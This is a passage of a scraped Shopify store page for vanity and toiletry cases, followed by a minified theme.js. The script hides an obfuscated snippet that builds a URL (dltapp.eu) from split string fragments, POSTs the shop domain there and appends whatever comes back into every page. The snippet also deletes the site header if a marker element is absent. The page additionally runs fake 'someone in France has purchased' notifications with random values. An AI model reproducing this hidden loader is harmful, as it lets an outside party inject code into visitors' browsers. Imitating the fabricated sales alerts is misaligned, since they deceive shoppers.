1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduce item quantity by one"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Increase item quantity by one"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script><ul hidden><li id="a11y-refresh-page-message">choosing a selection results in a complete page refresh</li> </ul><script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div id="live-noti-id"><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-souple"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/rfzdes-550101_small.jpg?v=1625418373);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Case Souple</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/womens-vanity-kreykrey-lanleo%E2%84%A2"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1412459064_small.jpg?v=1660667222);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Women's Vanity Kreykrey Lanleo™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-suitcase"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-case-valise___9_small.jpg?v=1605829973);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Case Suitcase</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-trousse-de-toilette"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1388967195-150252_small.jpg?v=1624887856);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Toiletry Bag</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/lokase%E2%84%A2-family-vanity-1"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-familial___4-420908_small.jpg?v=1604952307);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Lokase™ Family Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/small-rigid-vanity"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/petit-vanity-rigide___2-175161_small.jpg?v=1630744733);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Small Rigid Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-rigide"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1731930244-198971_small.jpg?v=1679336668);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Case Rigide Éléganté Sogaïa™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/trousse-de-toilette-transparente-cabine"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1922022425_small.jpg?v=1641148783);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Transparent Cabin Toiletry Bag</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/rigid-vanity-case-with-code"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/yiul-302321_small.jpg?v=1636972815);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Rigid Vanity Case with Code</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/grand-vanity-rigide"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/eyh-985947_small.jpg?v=1632254990);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Large Rigid Vanity Sogaia™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/womens-vanity-case-rigid-classic%E2%84%A2"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-femme-rigide___2-129891_small.jpg?v=1607336502);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Women's Vanity Case, Rigid Classic™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/trousse-transparente-femme"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1918540789_small.jpg?v=1640875523);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Women's Transparent Pouch</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-princess-1"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/tgerfd-166395_small.jpg?v=1675030217);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Princess</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/makeup-vanity-box"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/yhtgf-312524_small.jpg?v=1628530351);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Makeup Vanity Box Heavenly Lanléo™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-pour-valise"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1370200780-980755_small.jpg?v=1605985733);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity for Suitcase</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/large-soft-vanity"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/itugj-146595_small.jpg?v=1664896453);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Large Soft Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/rigide-vanity-maquillage"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1756232419-536714_small.jpg?v=1621623655);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Caseley™ Large Mirror Rigid Makeup Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-maquillage"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-case-maquillage___1-781381_small.jpg?v=1607336507);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Heavenly™ Makeup Vanity Case</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-toilette"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/S251f03007fbc4bbc8a3e814cd02425105-756352_small.jpg?v=1683134816);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Toilet</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-paillette"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1305450219-513550_small.jpg?v=1619350284);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Sequin Wenjie Brother™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div></div><script src="//sogaia.com/cdn/shop/t/89/assets/lazysizes.min.js?v=155657239278668262841745012347" async="async"></script><script src="//sogaia.com/cdn/shop/t/89/assets/vendor.js?v=75755651059512124941745012404" defer="defer"></script> <script src="//sogaia.com/cdn/shop/t/89/assets/theme.js?v=137340655214554370151745012379" defer="defer"></script><script type="text/javascript" src="/services/javascripts/currencies.js" defer="defer" data-no-instant></script><script type="text/javascript" src="//sogaia.com/cdn/shop/t/89/assets/jquery.currencies.js?v=20917969278008011361745012343" defer="defer" data-no-instant></script><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {(function($) { Currency.format = 'money_with_currency_format';var shopCurrency = 'EUR';Currency.money_with_currency_format[shopCurrency] = "€{{amount_with_comma_separator}} EUR";Currency.money_format[shopCurrency] = "€{{amount_with_comma_separator}}";var defaultCurrency = 'EUR' || shopCurrency;var $currencySelector = $(".currency-picker");var cookieCurrency = Currency.cookie.read();$('span.money span.money').each(function() { $(this).parents('span.money').removeClass('money');});$('span.money').each(function() { $(this).attr('data-currency-EUR', $(this).html());});if (cookieCurrency == null) { if (shopCurrency !== defaultCurrency) {Currency.convertAll(shopCurrency, defaultCurrency); } else {Currency.currentCurrency = defaultCurrency; }}else if ($currencySelector.length && $currencySelector.find('option[value=' + cookieCurrency + ']').length === 0) { Currency.currentCurrency = shopCurrency; Currency.cookie.write(shopCurrency);}else if (cookieCurrency === shopCurrency) { Currency.currentCurrency = shopCurrency;}else { Currency.convertAll(shopCurrency, cookieCurrency);}$currencySelector.val(Currency.currentCurrency).change(function() { var newCurrency = $(this).val(); Currency.convertAll(Currency.currentCurrency, newCurrency); jQuery('.selected-currency').text(Currency.currentCurrency);});var original_selectCallback = window.selectCallback;var selectCallback = function(variant, selector) { original_selectCallback(variant, selector); Currency.convertAll(shopCurrency, $currencySelector.val()); jQuery('.selected-currency').text(Currency.currentCurrency);};function convertCurrencies() { if($currencySelector.val() && $currencySelector.val() != $currencySelector.data('default-shop-currency')) {Currency.convertAll($currencySelector.data('default-shop-currency'), $currencySelector.val());jQuery('.selected-currency').text(Currency.currentCurrency); }}})(jQuery);});</script> <div class="winter-is-coming"> <div class="snow snow--near"></div> <div class="snow snow--near snow--alt"></div> <div class="snow snow--mid"></div> <div class="snow snow--mid snow--alt"></div> <div class="snow snow--far"></div> <div class="snow snow--far snow--alt"></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sogaia.com/cdn/shop/t/89/assets/theme.js?v=137340655214554370151745012379
body_size: 17871
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return 